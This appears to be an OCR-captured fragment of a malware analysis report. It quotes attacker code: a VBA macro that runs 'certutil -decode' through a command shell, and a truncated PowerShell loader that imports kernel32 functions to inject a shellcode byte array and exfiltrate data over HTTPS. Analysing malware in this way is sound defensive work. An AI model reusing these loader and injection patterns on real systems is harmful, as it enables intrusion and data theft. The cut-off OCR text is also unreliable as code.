
objFile.Write x & vbCrLf

objFile.Close

Shell ("cmd /k certutil -decode " & outFile &
The next technique implemented is
the exfiltration of data via HTTPS. They
perform this with a shellcode injected
in a PowerShell threat:
$1 = '$c = ''

[DllImport("kernel32.dll")]public static exte
[DllImport("kernel32.dll")]public static ext
$w = Add-Type -memberDefinition $c -Name "Win
[Byte[]];

[Byte[]]$z = 0xbe,0x57,0xed,0x7b,0x36,0xda, [
$g = 0x1000;

if ($z.Length -gt 0x1000) {
